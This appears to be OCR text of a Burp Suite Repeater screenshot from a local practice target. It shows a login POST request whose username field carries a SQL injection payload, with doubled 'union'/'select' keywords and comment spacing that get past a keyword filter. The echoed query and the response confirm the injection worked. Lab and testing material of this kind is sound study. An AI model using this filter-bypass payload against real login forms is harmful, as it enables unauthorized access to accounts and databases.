 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Connection: close
Cookie: PHPSESSID=s23ku1dm6ctqbl3lk72tqlgdpo
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,2,3/**/#&password=&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="form box">
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text" value="'uniunionon/**/selselectect/**/1,2,3/**/#"
placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username=''union/**/select/**/1,2,3/**/#'<br/>用户名:2正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>
<div class="tip">
</div>
<div>
? < + > Type a search term 0 matches
Done 2,638 bytes | 15 millis